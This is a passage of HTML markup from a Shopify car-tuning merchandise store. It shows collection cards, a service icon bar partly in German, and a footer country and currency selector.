          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=165 165w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=330 330w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=535 535w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=750 750w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=1000 1000w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069 1080w
              "
              src="//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en/collections/bestseller"
              
              class="full-unstyled-link"
            >
              bestseller
            </a>
          </h3><p class="card__caption">
              
Here you will find the most popular products
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en/collections/bestseller"
              
              class="full-unstyled-link"
            >
              bestseller
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:4;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//tuningislife.de/cdn/shop/collections/WhatsAppImage2021-04-19at19.11.16_360x_56638f7f-85ed-4f81-bb15-df69c37ed24e.jpg?v=1753114855&width=165 165w,//tuningislife.de/cdn/shop/collections/WhatsAppImage2021-04-19at19.11.16_360x_56638f7f-85ed-4f81-bb15-df69c37ed24e.jpg?v=1753114855&width=330 330w,//tuningislife.de/cdn/shop/collections/WhatsAppImage2021-04-19at19.11.16_360x_56638f7f-85ed-4f81-bb15-df69c37ed24e.jpg?v=1753114855&width=535 535w,//tuningislife.de/cdn/shop/collections/WhatsAppImage2021-04-19at19.11.16_360x_56638f7f-85ed-4f81-bb15-df69c37ed24e.jpg?v=1753114855&width=750 750w,//tuningislife.de/cdn/shop/collections/WhatsAppImage2021-04-19at19.11.16_360x_56638f7f-85ed-4f81-bb15-df69c37ed24e.jpg?v=1753114855&width=1000 1000w,//tuningislife.de/cdn/shop/collections/WhatsAppImage2021-04-19at19.11.16_360x_56638f7f-85ed-4f81-bb15-df69c37ed24e.jpg?v=1753114855 1080w
              "
              src="//tuningislife.de/cdn/shop/collections/WhatsAppImage2021-04-19at19.11.16_360x_56638f7f-85ed-4f81-bb15-df69c37ed24e.jpg?v=1753114855&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en/collections/fragrance-trees"
              
              class="full-unstyled-link"
            >
              scent trees
            </a>
          </h3><p class="card__caption">
              
Here you will find our TuningIsLife fragrance trees
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en/collections/fragrance-trees"
              
              class="full-unstyled-link"
            >
              scent trees
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
        </splide-component>
      
    </div></div>
</div>


<style> #shopify-section-template--25718588342537__collection_list_GyT4Pa h2 {margin-bottom: -6px;} </style></section><section id="shopify-section-template--25718588342537__icon_bar_fbazfE" class="shopify-section section"><style data-shopify>.section-template--25718588342537__icon_bar_fbazfE-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25718588342537__icon_bar_fbazfE-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25718588342537__icon_bar_fbazfE.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25718588342537__icon_bar_fbazfE.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25718588342537__icon_bar_fbazfE color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--25718588342537__icon_bar_fbazfE-padding isolate" style="--columns-desktop: 5;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='2.5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="5"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='50'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--25718588342537__icon_bar_fbazfE color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Fast Shipping</h3><div class="rte"><p>Sicherer & schneller Versand per DHL mit Sendungsverfolgung.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--25718588342537__icon_bar_fbazfE color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Support Team</h3><div class="rte"><p>Direkt aus Deutschland – schnell,persönlich erreichbar.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--25718588342537__icon_bar_fbazfE color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  credit_score
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Secure Payment</h3><div class="rte"><p>Verschlüsselte Bezahlung via PayPal, Klarna, Apple Pay, Kreditkarte & mehr.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--25718588342537__icon_bar_fbazfE color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  sync
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Rückgaberecht</h3><div class="rte"><p>Du kannst innerhalb von 14 Tagen nach erhalt problemlos retournieren.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--25718588342537__icon_bar_fbazfE color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>DTF &amp; DTG</h3><div class="rte"><p>Hochwertiges Druckverfahren per DTF oder DTG</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25718588440841__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25718588440841__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25718588440841__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25718588440841__footer.color-custom {
    --color-background: 26, 26, 26;
    --gradient-background: #1a1a1a;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25718588440841__footer color-custom gradient section-sections--25718588440841__footer-padding animate-section animate--hidden" data-animations='' data-type='zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 160px);"
                        >
                          
                            <img
                              srcset="//tuningislife.de/cdn/shop/files/IMG_4600.png?v=1705579203&width=160, //tuningislife.de/cdn/shop/files/IMG_4600.png?v=1705579203&width=320 2x"
                              src="//tuningislife.de/cdn/shop/files/IMG_4600.png?v=1705579203&width=760"
                              alt=""
                              loading="lazy"
                              width="4409"
                              height="939"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/cars-make-me-happy-shirt" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BY"
                    >
                      Belarus (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="DE"
                        selected
                      
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (NOK
                      kr)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (NOK
                      kr)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TR"
                    >
                      Türkiye (EUR
                      €)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/en/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/cars-make-me-happy-shirt" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Germany (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
